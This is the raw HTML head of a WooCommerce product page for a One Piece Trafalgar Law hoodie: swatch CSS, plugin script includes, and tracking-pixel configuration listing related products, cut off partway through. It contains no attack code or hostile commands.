.vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"0741fc81-5072-42f4-a4c1-7f65965d0ca6","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Hoodies, Trafalgar D. Water Law Merch","tags":"Trafalgar Law","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"d6baddf7-7903-4a09-bfb4-54b2b8f8fdf0","pixelIds":["1323932265061807"],"params":{"content_ids":["16233"],"content_type":"product","tags":"Trafalgar Law","content_name":"One Piece Hoodie:  Trafalgar Law","category_name":"One Piece Hoodies, Trafalgar D. Water Law Merch","value":44,"currency":"USD","contents":[{"id":"16233","quantity":1}],"product_price":44,"page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"One Piece Hoodie:  Trafalgar Law","content_category":"One Piece Hoodies, Trafalgar D. Water Law Merch","content_id":16233,"value":44},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"16233","name":"One Piece Hoodie:  Trafalgar Law","category":"One Piece Hoodies\/Trafalgar D. Water Law Merch","quantity":1,"price":44}],"non_interaction":true,"ecomm_prodid":"16233","ecomm_pagetype":"product","ecomm_totalvalue":44,"page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Hoodie:  Trafalgar Law - Related products","items":[{"id":"8692","name":"One Piece Hoodie: Ace 3D Hoodie","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":1,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"},{"id":"8708","name":"One Piece Hoodie: Ace and Luffy","category":"Monkey D Luffy Merch\/One Piece Hoodies","quantity":1,"price":42.95,"list_position":2,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"},{"id":"8717","name":"One Piece Hoodie: Ace and Marco","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":3,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"},{"id":"8726","name":"One Piece Hoodie: Ace Son of Whitebeard","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":4,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"},{"id":"8734","name":"One Piece Zipped Hoodie: Ace Spades Pirates","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":5,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"},{"id":"8743","name":"One Piece Hoodie: Ace Strong World","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":6,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"},{"id":"8751","name":"One Piece Hoodie: 3D Luffy Hoodie","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":7,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"},{"id":"8759","name":"One Piece Hoodie: Adventurer Luffy","category":"Monkey D Luffy Merch\/One Piece Hoodies","quantity":1,"price":42.95,"list_position":8,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"},{"id":"8767","name":"One Piece Hoodie: Akainu","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":9,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"},{"id":"8777","name":"One Piece Hoodie: Hero Luffy 3D Hoodie","category":"Monkey D Luffy Merch\/One Piece Hoodies","quantity":1,"price":42.95,"list_position":10,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"non_interaction":true,"page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"8838":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8838","name":"One Piece Hoodie: Captain Luffy","category":"Monkey D Luffy Merch\/Nami Merch\/Sanji Merch\/One Piece Hoodies","quantity":1,"price":42.95,"list_position":1,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8767":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8767","name":"One Piece Hoodie: Akainu","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":2,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8726":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8726","name":"One Piece Hoodie: Ace Son of Whitebeard","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":3,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8796":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8796","name":"One Piece Zipped Hoodie: Classic Anime Luffy Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":4,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8857":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8857","name":"One Piece Hoodie: Chibi Trafalgar Law","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":5,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8734":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8734","name":"One Piece Zipped Hoodie: Ace Spades Pirates","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":6,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8873":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8873","name":"One Piece Hoodie: Chopper & Bepo","category":"Tony Tony Chopper Merch\/One Piece Hoodies","quantity":1,"price":42.95,"list_position":7,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8777":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8777","name":"One Piece Hoodie: Hero Luffy 3D Hoodie","category":"Monkey D Luffy Merch\/One Piece Hoodies","quantity":1,"price":42.95,"list_position":8,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8881":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8881","name":"One Piece Zipped Hoodie: Classic Corazon Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":9,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8847":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8847","name":"One Piece Hoodie: Charlotte Katakuri","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":10,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8814":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8814","name":"One Piece Hoodie: Bartholomew Kuma","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":11,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8787":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8787","name":"One Piece Zipped Hoodie: Classic Anime Law Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":12,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8865":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8865","name":"One Piece Hoodie: Chopper","category":"Tony Tony Chopper Merch\/One Piece Hoodies","quantity":1,"price":42.95,"list_position":13,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8804":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8804","name":"One Piece Hoodie: Aokiji 3D Hoodie","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":14,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8890":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8890","name":"One Piece Hoodie: Corazon Jolly Roger","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":15,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar 